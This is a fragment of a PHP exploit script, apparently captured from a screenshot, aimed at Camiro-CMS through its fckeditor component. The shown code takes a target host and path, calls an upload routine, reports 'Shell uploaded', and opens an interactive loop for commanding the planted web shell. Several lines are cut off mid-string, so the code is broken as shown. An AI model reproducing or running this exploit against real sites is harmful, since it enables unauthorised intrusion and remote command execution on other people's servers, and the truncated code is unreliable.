
 return false;

}

print "\n+------------------------
print "\n| Camiro-CMS (fckeditor) 
print "\n+------------------------
if ($argc < 3)

{

 print "\nUsage......: php $argv[0] host path\n";

 print "\nExample....: php $argv[0] localhost /";

 print "\nExample....: php $argv[0] localhost /Camiro/\n";

 die();

}

$host = $argv[1];

$path = $argv[2];

if (!($ext = upload())) die("\n\n[
else print "\n[-] Shell uploaded..
define(STDIN, fopen("php://stdin", 
while(1)

{
